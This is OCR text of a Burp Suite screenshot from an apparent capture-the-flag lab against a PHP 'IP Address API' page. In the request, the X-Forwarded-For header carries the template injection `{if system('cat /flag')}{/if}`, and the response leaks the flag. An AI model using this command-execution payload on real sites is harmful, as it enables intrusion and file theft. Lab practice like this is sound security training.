 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://816cb080a40f.target.yijinglab.com HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 816cb080a40f.target.yijinglab.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_462e90e5033fd0ab1a734acd99080b10=1722610552; __bid_n=
19113970ef03728328cd83; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-1024000-19113970f
c31028%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_
type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%
22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_referrer%22%3A%22htt
ps%3A%2F%2Fwww.hetianlab.com%2F%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va
2llX2lkIjoiMTkxMTM5NzBmYzJhZjctMDE0N2I1NDU5OWUxODRkLTI2MDAxZTUxLTEwMjQwMDAtMTkxMTM5
NzBmYzMxMDI4In0%3D%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%
22%3A%22%22%7D%2C%22%24device_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-10
24000-19113970fc31028%22%7D
10 Connection: close
11 x-forwarded-for:{if system('cat /flag')}{/if}
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 16 Aug 2024 10:48:55 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 3997
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag='flag{F11F5E47CA98F2D050E2F411E25F1CD0}';
21 , 60.29.153.5 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
Search 0 highlights
Inspector
Done
英